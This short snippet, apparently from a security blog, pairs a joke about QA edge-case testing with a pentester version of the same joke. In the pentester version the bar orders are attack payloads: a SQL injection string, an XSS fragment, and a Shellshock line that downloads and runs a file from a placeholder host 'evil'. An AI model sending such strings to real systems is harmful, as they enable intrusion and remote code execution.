 Difference of degree, not of kind

Quality testing

Bill Sempf
@sempf
Follow

QA Engineer walks into a bar. Orders a beer. Orders 0 beers. Orders 999999999 beers. Orders a lizard. Orders -1 beers. Orders a sfdeljknesv.

Security testing

Pause
Break
C. Maartmann-Moe
@breakNenter
Follow

Pentester walks into a bar. Orders a beer. Orders "> beers. Orders ' or 1=1 -- beers. Orders () { :; }; wget -O /beers http://evil; /beers;

...continuumsecurity...